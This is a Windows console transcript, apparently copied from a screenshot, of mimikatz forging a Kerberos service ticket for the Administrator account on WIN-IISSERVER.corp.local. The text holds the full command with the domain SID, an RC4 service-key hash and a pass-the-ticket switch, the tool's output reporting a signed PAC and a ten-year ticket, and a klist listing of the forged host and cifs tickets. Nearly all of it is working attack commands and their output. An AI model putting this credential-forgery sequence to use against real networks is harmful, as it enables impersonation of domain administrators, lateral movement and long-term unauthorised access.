 C:\Users\RodcAdmin>mimikatz.exe "kerberos::golden /domain:corp.local /sid:S-1-5-21-1076904399-1612789786-3660608273
/target:WIN-IISSERVER.corp.local /rc4:db5c5213ddf59e59f7f625ce2910fc71 /service:host /user:Administrator /ptt" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # kerberos::golden /domain:corp.local /sid:S-1-5-21-1076904399-1612789786-3660608273 /target:W
IN-IISSERVER.corp.local /rc4:db5c5213ddf59e59f7f625ce2910fc71 /service:host /user:Administrator /ptt
User      : Administrator
Domain    : corp.local (CORP)
SID       : S-1-5-21-1076904399-1612789786-3660608273
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: db5c5213ddf59e59f7f625ce2910fc71 - rc4_hmac_nt
Service   : host
Target    : WIN-IISSERVER.corp.local
Lifetime  : 11/23/2023 3:18:52 PM ; 11/20/2033 3:18:52 PM ; 11/20/2033 3:18:52 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ corp.local' successfully submitted for current session

mimikatz(commandline) # exit
Bye!

C:\Users\RodcAdmin>klist

Current LogonId is 0:0x65dc0

Cached Tickets: (2)

#0>     Client: Administrator @ corp.local
        Server: host/WIN-IISSERVER.corp.local @ corp.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 11/23/2023 15:18:52 (local)
        End Time:   11/20/2033 15:18:52 (local)
        Renew Time: 11/20/2033 15:18:52 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:

#1>     Client: Administrator @ corp.local
        Server: cifs/WIN-IISSERVER.corp.local @ corp.local
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 11/23/2023 15:18:45 (local)
        End Time:   11/20/2033 15:18:45 (local)
        Renew Time: 11/20/2033 15:18:45 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:

C:\Users\RodcAdmin>